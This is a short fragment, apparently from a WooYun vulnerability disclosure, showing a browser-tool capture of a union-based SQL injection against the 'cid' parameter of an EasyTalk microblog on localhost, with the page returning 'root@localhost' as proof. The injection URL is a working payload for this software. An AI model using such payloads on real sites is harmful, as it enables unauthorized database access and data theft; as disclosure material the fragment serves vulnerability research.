 Load URL
http://127.0.0.1/easytalk1/?m=photo&a=show&cid=yu' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,user(),20,21,22,23%23
Split URL
Execute
Enable Post data Enable Referrer
EasyTalk微博客 首页 广场 工具 应用 请输入关键字 搜 索 aaa 消息 帐号 发微博
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
照片墙 收听的人 | 所有人 | 我的照片
root@localhost
进入我的照片墙
www.wooyun.org